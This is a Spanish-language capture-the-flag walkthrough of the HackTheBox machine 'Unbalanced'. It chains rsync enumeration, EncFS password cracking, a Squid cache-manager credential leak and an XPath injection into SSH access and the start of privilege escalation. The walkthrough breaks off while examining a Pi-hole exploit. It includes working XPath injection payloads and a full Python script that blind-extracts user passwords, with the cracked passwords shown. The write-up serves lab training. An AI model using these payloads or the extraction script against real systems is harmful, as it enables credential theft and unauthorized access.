
Conocimientos
-
Enumeración de Rsync
-
Decrypt de Encrypted File System
-
Enumeración de Squid Proxy
-
XPath Inyection
-
Python Scripting
-
Local Port Forwarding
-
Abuso de Pi-hole
-
Information Disclosure
-
Reutilización de contraseña (Escalada de Privilegios)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.10.200 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-09 11:52 GMT
Nmap scan report for 10.10.10.200
Host is up (0.061s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
873/tcp open rsync
3128/tcp open squid-http
Nmap done: 1 IP address (1 host up) scanned in 11.87 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p22,873,3128 10.10.10.200 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-09 12:01 GMT
Nmap scan report for 10.10.10.200
Host is up (0.064s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 a2765cb0886f9e62e88351e7cfbf2df2 (RSA)
| 256 d065fbf63e11b1d6e6f75ec0150c0a77 (ECDSA)
|_ 256 5e2b93591d49288d432cc1f7e3370f83 (ED25519)
873/tcp open rsync (protocol version 31)
3128/tcp open http-proxy Squid http proxy 4.6
|_http-server-header: squid/4.6
|_http-title: ERROR: The requested URL could not be retrieved
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.68 seconds
Puerto 873 (RSYNC)
Puedo listar recursos
rsync rsync://10.10.10.200:873
conf_backups EncFS-encrypted configuration backups
En los backups hay un null
rsync rsync://10.10.10.200:873/conf_backups/
drwxr-xr-x 4,096 2020/04/04 15:05:32 .
-rw-r--r-- 288 2020/04/04 15:05:31 ,CBjPJW4EGlcqwZW4nmVqBA6
-rw-r--r-- 135 2020/04/04 15:05:31 -FjZ6-6,Fa,tMvlDsuVAO7ek
-rw-r--r-- 1,297 2020/04/02 13:06:19 .encfs6.xml
-rw-r--r-- 154 2020/04/04 15:05:32 0K72OfkNRRx3-f0Y6eQKwnjn
Me lo traigo a mi equipo para ver su contenido
rsync -av rsync://10.10.10.200:873/conf_backups/ .
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE boost_serialization>
<boost_serialization signature="serialization::archive" version="7">
<cfg class_id="0" tracking_level="0" version="20">
<version>20100713</version>
<creator>EncFS 1.9.5</creator>
<cipherAlg class_id="1" tracking_level="0" version="0">
<name>ssl/aes</name>
<major>3</major>
<minor>0</minor>
</cipherAlg>
<nameAlg>
<name>nameio/block</name>
<major>4</major>
<minor>0</minor>
</nameAlg>
<keySize>192</keySize>
<blockSize>1024</blockSize>
<plainData>0</plainData>
<uniqueIV>1</uniqueIV>
<chainedNameIV>1</chainedNameIV>
<externalIVChaining>0</externalIVChaining>
<blockMACBytes>0</blockMACBytes>
<blockMACRandBytes>0</blockMACRandBytes>
<allowHoles>1</allowHoles>
<encodedKeySize>44</encodedKeySize>
<encodedKeyData>
GypYDeps2hrt2W0LcvQ94TKyOfUcIkhSAw3+iJLaLK0yntwAaBWj6EuIet0=
</encodedKeyData>
<saltLen>20</saltLen>
<saltData>
mRdqbk2WwLMrrZ1P6z2OQlFl8QU=
</saltData>
<kdfIterations>580280</kdfIterations>
<desiredKDFDuration>500</desiredKDFDuration>
</cfg>
</boost_serialization>
El resto de los datos no son legibles, ya que están cifrados por encfs. Necesito una contraseña
encfs /home/rubbx/Desktop/HTB/Machines/Unbalanced/rsn /home/rubbx/Desktop/HTB/Machines/Unbalanced/decrypt
EncFS Password:
Creo un hash equivalente para crackearlo por fuerza bruta
encfs2john rsn/ > hash
john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (EncFS [PBKDF2-SHA1 256/256 AVX2 8x AES])
Cost 1 (iteration count) is 580280 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bubblegum (rsn/)
1g 0:00:00:10 DONE (2023-03-09 13:06) 0.09794g/s 72.08p/s 72.08c/s 72.08C/s bambam..raquel
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Aplico el decrypt y puedo ver el contenido
ls
50-localauthority.conf dconf fakeroot-x86_64-linux-gnu.conf kernel-img.conf mke2fs.conf parser.conf squid.conf Vendor.conf
50-nullbackend.conf debconf.conf framework.conf ldap.conf modules.conf protect-links.conf sysctl.conf wpa_supplicant.conf
51-debian-sudo.conf debian.conf fuse.conf ld.so.conf namespace.conf reportbug.conf system.conf x86_64-linux-gnu.conf
70debconf deluser.conf gai.conf libaudit.conf network.conf resolv.conf time.conf xattr.conf
99-sysctl.conf dhclient.conf group.conf libc.conf networkd.conf resolved.conf timesyncd.conf
access.conf discover-modprobe.conf hdparm.conf limits.conf nsswitch.conf rsyncd.conf ucf.conf
adduser.conf dkms.conf host.conf listchanges.conf org.freedesktop.PackageKit.conf rsyslog.conf udev.conf
bluetooth.conf dns.conf initramfs.conf logind.conf PackageKit.conf semanage.conf update-initramfs.conf
ca-certificates.conf dnsmasq.conf input.conf logrotate.conf pam.conf sepermit.conf user.conf
com.ubuntu.SoftwareProperties.conf docker.conf journald.conf main.conf pam_env.conf sleep.conf user-dirs.conf
Crea una montura temporal
df -h
Filesystem Size Used Avail Use% Mounted on
udev 4.5G 0 4.5G 0% /dev
tmpfs 911M 1.2M 909M 1% /run
/dev/sda2 238G 35G 191G 16% /
tmpfs 4.5G 0 4.5G 0% /dev/shm
tmpfs 5.0M 0 5.0M 0% /run/lock
tmpfs 911M 92K 910M 1% /run/user/1000
encfs 238G 35G 191G 16% /home/rubbx/Desktop/HTB/Machines/Unbalanced/decrypt
De todo filtro por usuarios y contraseñas
cat * | grep -v "^#" | sed '/^\s*$/d' | grep -E "username|password"
Reject-Type: password
Name: passwords
Accept-Type: password
Filename: /var/cache/debconf/passwords.dat
Stack: config, passwords
Pero no aparece ninguna en texto claro. Un archivo corresponde a la configuración del SQUID-PROXY, que está desplegado en el puerto 3128
cat squid.conf | grep -v "^#" | sed '/^\s*$/d'
acl localnet src 0.0.0.1-0.255.255.255 # RFC 1122 "this" network (LAN)
acl localnet src 10.0.0.0/8 # RFC 1918 local private network (LAN)
acl localnet src 100.64.0.0/10 # RFC 6598 shared address space (CGN)
acl localnet src 169.254.0.0/16 # RFC 3927 link-local (directly plugged) machines
acl localnet src 172.16.0.0/12 # RFC 1918 local private network (LAN)
acl localnet src 192.168.0.0/16 # RFC 1918 local private network (LAN)
acl localnet src fc00::/7 # RFC 4193 local private network range
acl localnet src fe80::/10 # RFC 4291 link-local (directly plugged) machines
acl SSL_ports port 443
acl Safe_ports port 80 # http
acl Safe_ports port 21 # ftp
acl Safe_ports port 443 # https
acl Safe_ports port 70 # gopher
acl Safe_ports port 210 # wais
acl Safe_ports port 1025-65535 # unregistered ports
acl Safe_ports port 280 # http-mgmt
acl Safe_ports port 488 # gss-http
acl Safe_ports port 591 # filemaker
acl Safe_ports port 777 # multiling http
acl CONNECT method CONNECT
http_access deny !Safe_ports
http_access deny CONNECT !SSL_ports
http_access allow manager
include /etc/squid/conf.d/*
http_access allow localhost
acl intranet dstdomain -n intranet.unbalanced.htb
acl intranet_net dst -n 172.16.0.0/12
http_access allow intranet
http_access allow intranet_net
http_access deny all
http_port 3128
coredump_dir /var/spool/squid
refresh_pattern ^ftp: 1440 20% 10080
refresh_pattern ^gopher: 1440 0% 1440
refresh_pattern -i (/cgi-bin/|\?) 0 0% 0
refresh_pattern . 0 20% 4320
cachemgr_passwd Thah$Sh1 menu pconn mem diskd fqdncache filedescriptors objects vm_objects counters 5min 60min histograms cbdata sbuf events
cachemgr_passwd disable all
cache disable
Añado el dominio intraned.unbalanced.htb al /etc/hosts. Se puede ver una contraseña, Thah$Sh1
Aplico otra búsqueda y encuentro credenciales
cat * | grep -v "^#" | grep user
AdminIdentities=unix-user:0
<policy user="root">
<!-- allow users of bluetooth group to communicate -->
<!-- allow users of lp group (printing subsystem) to
<policy user="root">
owner /{,var/}run/user/*/dconf/user r,
owner @{HOME}/.config/dconf/user r,
<policy user="root">
<policy user="dnsmasq">
default_mntopts = acl,user_xattr
<!-- Only user root can own the PackageKit service -->
<policy user="root">
user.* -/var/log/user.log
<policy user="root">
user.Beagle.* skip # ignore Beagle index data
Puedo ver puertos abiertos internamente. Para pasar por el proxy, agrego una configuración en el BurpSuite

Puerto 3128 (HTTP-PROXY)
La página principal se ve así:

Todos los Squid Proxy tienen una ruta de administración, squid-internal-mgr
curl -s -X GET 'http://10.10.10.200:3128/squid-internal-mgr/menu' | html2text
****** ERROR ******
***** Cache Manager Access Denied. *****
===============================================================================
The following error was encountered while trying to retrieve the URL: http://
unbalanced:3128/squid-internal-mgr/menu
Cache Manager Access Denied.
Sorry, you are not currently allowed to request http://unbalanced:3128/squid-
internal-mgr/menu from this cache manager until you have authenticated
yourself.
Please contact the cache_administrator if you have difficulties authenticating
yourself or, if you are the administrator, read Squid documentation on cache
manager interface and check cache log for more detailed error messages.
===============================================================================
Generated Thu, 09 Mar 2023 13:39:45 GMT by unbalanced (squid/4.6)
Pruebo las credenciales que ya tengo
curl -s -X GET 'http://:Thah$Sh1@10.10.10.200:3128/squid-internal-mgr/menu' | grep -v "disabled"
menu Cache Manager Menu protected
pconn Persistent Connection Utilization Histograms protected
mem Memory Utilization protected
diskd DISKD Stats protected
fqdncache FQDN Cache Stats and Contents protected
filedescriptors Process Filedescriptor Allocation protected
objects All Cache Objects protected
vm_objects In-Memory and In-Transit Objects protected
counters Traffic and Resource Counters protected
5min 5 Minute Average of Counters protected
60min 60 Minute Average of Counters protected
histograms Full Histogram Counts protected
cbdata Callback Data Registry Contents protected
sbuf String-Buffer statistics protected
events Event Queue protected
El subdominio sí que carga

La parte de registro no es vulnerable a ningún tipo de inyección. Sin embargo, en las cabeceras de respuesta se puede ver que se están empleando balanceadores de carga

Puedo tratar de abusar del FQDN para obtener más información del equipo, a través del menú de Administración´
curl -s -X GET 'http://:Thah$Sh1@10.10.10.200:3128/squid-internal-mgr/fqdncache'
FQDN Cache Statistics:
FQDNcache Entries In Use: 10
FQDNcache Entries Cached: 8
FQDNcache Requests: 427
FQDNcache Hits: 0
FQDNcache Negative Hits: 117
FQDNcache Misses: 310
FQDN Cache Contents:
Address Flg TTL Cnt Hostnames
127.0.1.1 H -001 2 unbalanced.htb unbalanced
::1 H -001 3 localhost ip6-localhost ip6-loopback
172.31.179.2 H -001 1 intranet-host2.unbalanced.htb
172.31.179.3 H -001 1 intranet-host3.unbalanced.htb
127.0.0.1 H -001 1 localhost
172.17.0.1 H -001 1 intranet.unbalanced.htb
ff02::1 H -001 1 ip6-allnodes
ff02::2 H -001 1 ip6-allrouters
Apuntan a distintas IP. No es necesario agregarlas al /etc/hosts, ya que estoy pasando por un proxy. De hecho, entraría en conflicto. Podría intentar conectarme a otra IP aunque no aparezca en esta lista

A pesar de ello, la ruta /intranet.php existe. En este caso, al tratar de iniciar sesión se ve reflejado un error en la respuesta

Si introduzco una comilla, desaparece. Pero no se trata de una inyección SQL. En caso de utilizar SQLMap no va a detectar nada. Se trata de una XPath Inyection
Username=admin&Password=' or 1=1 or ''='
Obtengo todos los usuarios
curl -s -X POST http://172.31.179.1/intranet.php -d "Username=admin&Password=' or 1=1 or ''='" --proxy http://10.10.10.200:3128 | grep -oP '<p>.*?</p>' | grep htb | tr -d ' ' | sed 's/<p>//' | sed 's/<\/p>//'
rita@unbalanced.htb
jim@unbalanced.htb
bryan@unbalanced.htb
sarah@unbalanced.htb
PayloadAllThethings tiene una guía de las XPath Inyection. Utilizo el Intruder de BurpSuite para bruteforcear la longitud de la contraseña para un usuario dado

El total es 11. Como ha funcionado, creo un script en python que se encargue de dumpear las contraseñas para cada usuario. Lo primero es saber la longitud
#!/usr/bin/python3
import sys, signal, requests, time, string, pdb
def def_handler(sig, frame):
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
# Variables globales
login_url = "http://172.31.179.1/intranet.php"
characters = string.ascii_lowercase + string.ascii_uppercase + string.digits + string.punctuation
users = ["rita", "jim", "bryan", "sarah"]
burp = {'http': 'http://127.0.0.1:8080'}
def getpasslen(user):
for length in range(1, 40):
post_data = {
'Username':'admin',
"Password": "admin' or Username='%s' and string-length(Password)='%d" % (user, length)
}
r = requests.post(login_url, data=post_data, proxies=burp)
if "Invalid credentials." not in r.text:
return length
def getpass(user, length):
password = ""
for position in range(1, length+1):
for character in characters:
post_data = {
'Username':'admin',
"Password": "admin' or Username='%s' and substring(Password,%d,1)='%s" % (user, position, character)
}
r = requests.post(login_url, data=post_data, proxies=burp)
if "Invalid credentials." not in r.text:
password += character
break
return password
if __name__ == '__main__':
for user in users:
length = getpasslen(user)
print("[+] User %s: %d characters" % (user, length))
password = getpass(user, length)
print("\t[+] Password %s" % password)
python3 xpathi.py
[+] User rita: 11 characters
[+] Password password01!
[+] User jim: 16 characters
[+] Password stairwaytoheaven
[+] User bryan: 23 characters
[+] Password ireallyl0vebubblegum!!!
[+] User sarah: 10 characters
[+] Password sarah4evah
Una es válida por SSH
crackmapexec ssh 10.10.10.200 -u users -p passwords | grep "+"
SSH 10.10.10.200 22 10.10.10.200 [*] SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
SSH 10.10.10.200 22 10.10.10.200 [+] bryan:ireallyl0vebubblegum!!!
ssh bryan@10.10.10.200
The authenticity of host '10.10.10.200 (10.10.10.200)' can't be established.
ED25519 key fingerprint is SHA256:5T7VuIDF8HLe+9mylE15ZnHdZBlNTB/FeEORjKmivf0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.200' (ED25519) to the list of known hosts.
bryan@10.10.10.200's password:
Linux unbalanced 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 17 14:16:06 2020 from 10.10.10.4
bryan@unbalanced:~$
Puedo ver la primera flag
bryan@unbalanced:~$ cat user.txt
703589884e93d69c30213989bb322a67
Escalada
En su directorio personal hay un archivo TODO
############
# Intranet #
############
* Install new intranet-host3 docker [DONE]
* Rewrite the intranet-host3 code to fix Xpath vulnerability [DONE]
* Test intranet-host3 [DONE]
* Add intranet-host3 to load balancer [DONE]
* Take down intranet-host1 and intranet-host2 from load balancer (set as quiescent, weight zero) [DONE]
* Fix intranet-host2 [DONE]
* Re-add intranet-host2 to load balancer (set default weight) [DONE]
- Fix intranet-host1 [TODO]
- Re-add intranet-host1 to load balancer (set default weight) [TODO]
###########
# Pi-hole #
###########
* Install Pi-hole docker (only listening on 127.0.0.1) [DONE]
* Set temporary admin password [DONE]
* Create Pi-hole configuration script [IN PROGRESS]
- Run Pi-hole configuration script [TODO]
- Expose Pi-hole ports to the network [TODO]
Miro los puertos que están abiertos internamente
bryan@unbalanced:/$ ss -nltp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 127.0.0.1:8080 0.0.0.0:*
LISTEN 0 128 127.0.0.1:5553 0.0.0.0:*
LISTEN 0 32 0.0.0.0:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 5 0.0.0.0:873 0.0.0.0:*
LISTEN 0 32 [::]:53 [::]:*
LISTEN 0 128 [::]:22 [::]:*
LISTEN 0 128 *:3128 *:*
LISTEN 0 5 [::]:873 [::]:*
Me traigo el puerto 8080 con Local Port Forwading
ssh bryan@10.10.10.200 -L 8080:127.0.0.1:8080
Busco por exploits públicos hacia este servicio y examino uno que contempla una escalada de privilegios
searchsploit -x python/webapps/48727.py
En las cabeceras que emite se puede ver una ruta
headers = {"Origin":url,"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8","Upgrade-Insecure-Requests":"1","User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0","Connection":"close","Referer":url + "/admin/index.php?login","Accept-Language":"es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3","Accept-Encoding":"gzip, deflate","Content-Type":"application/x-www-form-urlencoded"}
Existe en este caso
